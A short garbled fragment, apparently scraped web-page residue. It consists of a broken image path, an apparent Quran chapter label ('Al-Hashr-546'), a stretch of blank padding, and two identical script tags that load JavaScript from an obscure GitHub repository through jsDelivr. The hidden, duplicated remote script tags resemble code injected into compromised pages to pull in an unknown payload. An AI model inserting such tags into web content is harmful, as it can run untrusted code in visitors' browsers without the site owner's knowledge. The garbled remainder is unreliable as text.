 ( - Al-Hashr-546)                  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  